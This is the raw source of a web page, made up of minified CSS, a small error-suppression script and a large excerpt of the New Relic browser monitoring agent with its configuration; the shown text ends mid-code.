BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;margin-block-start:16px;padding-block-end:4px;padding-block-start:4px;text-decoration:none;width:100%}.f1j52m8h{padding-inline-end:16px;padding-inline-start:16px}.f15o6vtm{text-align:center;width:100%}.f9be6eh{list-style:none;margin:0;padding:1rem 0}.f56stia{list-style:none;margin:0}.f16z3pmu{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:inline-flex;gap:4px;padding:4px;white-space:nowrap}.f1q01ju2{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:flex;gap:4px;justify-content:space-around;padding:4px;width:100%}.f1rxwwpq{background:#ffffff;border-bottom-color:#E1DDD7;border-bottom-style:solid;border-bottom-width:1px;display:flex;justify-content:center;left:0;opacity:0;padding:16px;padding-top:32px;position:fixed;right:0;width:100%}.f1nfs001{display:flex;width:100%}.fv78mpb{align-items:center;align-self:stretch;display:flex;gap:24px;max-width:1140px;padding-left:8px;padding-right:8px;width:100%}.f13wnf84{align-items:flex-start;display:flex;flex-direction:column;width:100%}.fforflm{align-items:center;background:#BFE6EC;border-radius:100px;display:flex;font-size:12px;font-weight:600;justify-content:center;margin-left:4px;max-height:24px;padding:4px 8px}@keyframes frr7jlv{from{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(2px)}}.fhx6fvs{animation-duration:160ms;animation-fill-mode:forwards;animation-name:frr7jlv;animation-timing-function:ease-out}.f1xhpofe{display:flex;gap:4px;list-style:none}.f1iugtge{display:flex;flex-flow:column;width:100%}.f34xpep{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;justify-content:space-between;width:100%}.f34xpep:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fl69f7n{margin-right:16px}.f1o5uzbp{background-color:#fff;border:1px solid #E1DDD7;border-radius:4px;height:483px;left:50%;padding:16px;position:fixed;right:0;top:84px;transform:translate(-50%, 0);width:900px;z-index:1001}.f1ylsimb{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);column-count:3;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;left:0px;list-style:none;margin:0;padding-bottom:12px;padding-left:16px;padding-right:16px;padding-top:12px;position:absolute;text-align:left;top:30px;white-space:nowrap;z-index:1001}.fb8nyy8{color:#19293a;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;text-overflow:ellipsis}.fqyo87h{color:#3D5980;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;position:relative;text-overflow:ellipsis}.fqyo87h::before{color:#3D5980;left:2px;position:absolute;top:6px}.f1ahh30{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0;text-align:right}.f1ahh30:hover, .f1ahh30:active, .f1ahh30:focus{color:#04829E;outline:0;text-decoration:underline}.f1od5vje,.f1od5vje:visited{color:inherit;text-decoration:inherit}.f1od5vje:hover, .f1od5vje:active, .f1od5vje:focus, .f1od5vje:hover:visited, .f1od5vje:active:visited, .f1od5vje:focus:visited{color:#04829E;outline:0;text-decoration:inherit}.f1od5vje:hover{text-decoration:underline}.f14beo1n{margin-left:15px}.f1a6brbd{font-weight:500;margin-right:16px}.f14hiy9k{border:1px solid #E1DDD7;border-radius:50%}@media (max-width: 767px){.f14hiy9k{height:auto;margin-bottom:4px;width:21px}}@media (min-width: 768px){.f14hiy9k{height:21px;margin-bottom:2px;width:21px}}.fwfqocn{height:24px;width:24px}.fjac0dp{color:#397882;margin-left:8px;white-space:nowrap}@media (max-width: 1199px){.f1m1xbjb{display:none}}.f81g5dz{margin-right:12px}.f1ezvjtl{-webkit-transform:rotate(45deg);border:solid #19293a;border-radius:1px;border-width:0 1em 1em 0;display:inline-block;font-size:2px;height:10px;margin-bottom:6px;margin-right:2px;transform:rotate(45deg);width:10px}.f9tjyjk{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:space-between;width:100%}.f9tjyjk:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fxnqigl{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;list-style:none;margin:0;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;position:absolute;right:-30px;text-align:left;top:30px;white-space:nowrap;z-index:1001}.f1vpdp74{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:0px;padding-inline-start:0px;position:fixed;right:0;text-align:left;top:0;white-space:nowrap;width:100%;z-index:1001}.f1xhdfcb{color:#242620;cursor:pointer;line-height:1.2;overflow:hidden;padding-block-end:4px;padding-block-start:4px;padding-inline-end:24px;padding-inline-start:24px;text-overflow:ellipsis}.f1xhdfcb::before{margin-block-end:4px;margin-inline-end:4px;margin-left:-20px;opacity:0.7;vertical-align:middle}.fymbiup{padding-block-end:12px;padding-block-start:12px}.f1avsfxp{background-color:#22354C;color:#ffffff}.f1avsfxp a,.f1avsfxp a:hover, .f1avsfxp a:active{color:currentColor}.f1efo3dt{cursor:pointer;height:32px;margin-block-end:32px;width:auto}.f1iah6rl{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0}.f1iah6rl:hover, .f1iah6rl:active{color:#397882;outline:0;text-decoration:underline}.f1km2pef,.f1km2pef:visited{color:inherit;text-decoration:inherit}.f1km2pef:hover, .f1km2pef:active, .f1km2pef:focus, .f1km2pef:hover:visited, .f1km2pef:active:visited, .f1km2pef:focus:visited{color:#397882;outline:0;text-decoration:inherit}.f1km2pef:hover{text-decoration:underline}.f4ktyu1{align-items:center;border-radius:100px;color:#242620 !important;cursor:pointer;display:flex;font-weight:600;justify-content:space-between;padding-inline-end:16px;padding-inline-start:16px;width:100%}.f4ktyu1:hover{background-color:#FAF8F5 !important;color:#242620 !important}.f4ktyu1:active{background-color:#EFECE7 !important;color:#242620 !important}.f4ktyu1:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1h1ljdx{border-radius:100px;color:#242620 !important;cursor:pointer;font-weight:600;height:32px;justify-content:flex-start !important;min-height:32px !important;padding-block-end:4px;padding-block-start:4px;padding-inline-end:0px !important;padding-inline-start:0px !important}.f1h1ljdx:hover{background-color:#FAF8F5 !important;box-shadow:0 0 0 8px #FAF8F5;color:#242620 !important}.f1h1ljdx:active{background-color:#EFECE7 !important;box-shadow:0 0 0 8px #EFECE7;color:#242620 !important}.f1h1ljdx:focus-visible{outline:2px solid #16273C;outline-offset:6px !important}.f1byn5y5{align-items:center;background-color:transparent;border-color:transparent;border-radius:100px;border-style:solid;border-width:2px;box-sizing:border-box;color:#2c415a;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1byn5y5:hover{background-color:#EEF3FE;border-color:transparent;color:#22354C;text-decoration:none}.f1byn5y5:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1byn5y5:active{background-color:#D1DFF7;border-color:transparent;color:#16273C;text-decoration:none}@media (max-width: 575px){.f1byn5y5{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f1g1iwqw{display:flex;white-space:nowrap}.f1fkk5w4{align-items:center;display:flex;width:100%;z-index:1}.f1murr12{color:#242620}.f1murr12:hover{background-color:#FAF8F5;color:#242620}.f1murr12:active{background-color:#EFECE7;color:#242620}.f1wc23y{background-color:#fff;bottom:0;height:68px;margin:0 -32px;position:fixed;width:100%}@media (max-width: 576px){.f1wc23y{height:60px;margin:0 -16px}}.f1ina52x{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1ina52x:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1ina52x:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1ina52x:active{background-color:#16273C;color:#ffffff;text-decoration:none}@media (max-width: 575px){.f1ina52x{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f3xll08{align-items:center;background-color:#EFECE7;border:none;border-radius:50%;cursor:pointer;display:flex;flex-flow:column;height:40px;justify-content:center;padding:0;width:40px}.f3xll08:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fx7p0p0{background:#19293a;border-radius:3px;display:block;height:2px;margin-bottom:4px;opacity:1;position:relative;transform-origin:4px 0px;transition:transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, width 0.5s, margin 0.5s;width:20px;z-index:1}.fc0kiwa{transform-origin:0% 0%}.fhgfcq3{transform-origin:0% 100%}.f1nwsib7{margin-bottom:0}.f1a4c45n{margin:0;transform:rotate(45deg) translate(1px, -6px);width:24px}.f1lhb6ut{opacity:0;transform:rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)}.f1uw2chv{margin:0;transform:rotate(-45deg) translate(-1px, 3px);width:24px}.f123vb3y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:400;padding-bottom:64px}@media (max-width: 575px){.f123vb3y{font-size:16px}}.f146nc0y{display:flex;flex-direction:column;gap:64px}@media (max-width: 575px){.f146nc0y{padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:32px}}@media (min-width: 576px){.f146nc0y{padding-bottom:32px;padding-top:64px}}.f18ou53b{display:flex;flex-direction:column;gap:64px}.f1p8q5p5{display:flex;flex-direction:column;gap:24px}@media (max-width: 575px){.f1p8q5p5{order:1}}@media (max-width: 575px){.f118u768{display:none}}.feykkw7{align-items:center;color:#FBF8F2;display:flex;flex-direction:column;font-size:14px;text-align:center}.fo3xaeu{column-gap:32px;display:flex;flex-wrap:wrap;row-gap:64px}.f19d176f{display:flex;flex:1;flex-direction:column;gap:24px;list-style:none;margin-bottom:0;min-width:223px;padding-left:0}@media (min-width: 576px){.f1y7slxp{flex-direction:row;flex-wrap:wrap;gap:32px}}.f1wn1sq{font-size:22px;font-weight:700}@media (max-width: 575px){.f1wn1sq{font-size:19px}}.f1b8jv4b{display:flex;gap:35px}.fpglpbj{display:flex;flex:1;flex-direction:column;gap:64px}.fpglpbj>*{flex:0}.ft9p1jk{display:flex;flex-wrap:wrap;gap:16px 24px;justify-content:center}@media (max-width: 575px){.ft9p1jk{justify-content:start}}.f1d9t9ej{display:block;height:75px;max-height:100%;max-width:100%;object-fit:contain;width:auto}</style>
        <style nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded" id='typestyle-styles'></style>
    
        <script nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded" type="text/javascript">
            window.addEventListener('unhandledrejection', (event) => {
                if (!(event.reason instanceof Error)) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return false;
                }
            });
        </script>
        <script nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded" type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"90592",trustKey:"90592",agentID:"1134409822",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822",sa:1};
;/*! For license information please see nr-loader-spa-1.278.2.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>p,gD:()=>m,xN:()=>g});var n=r(3333),i=r(993);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var a=r(2614),s=r(944),c=r(384),u=r(8122);const d="[data-nr-mask]",l=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0,level:i.p_.INFO},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:a.wk,inactiveMs:a.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(d):""===t||null===t?e.mask_selector=d:(0,s.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,s.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,s.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0}}},f={},h="All configuration objects require an agent identifier!";function p(e){if(!e)throw new Error(h);if(!f[e])throw new Error("Configuration for ".concat(e," was never set"));return f[e]}function g(e,t){if(!e)throw new Error(h);f[e]=(0,u.a)(t,l());const r=(0,c.nY)(e);r&&(r.init=f[e])}function m(e,t){if(!e)throw new Error(h);var r=p(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.278.2",i="PROD",o="CDN",a="^2.0.0-alpha.17"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/s](d+.d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5284:(e,t,r)=>{"use strict";r.d(t,{t:()=>c,B:()=>s});var n=r(7836),i=r(6154);const o="newrelic";const a=new Set,s={};function c(e,t){const r=n.ee.get(t);s[t]??={},e&&"object"==typeof e&&(a.has(t)||(r.emit("rumresp",[e]),s[t]=e,a.add(t),function(e={}){try{i.gm.dispatchEvent(new CustomEvent(o,{detail:e}))}catch(e){}}({loaded:!0})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function 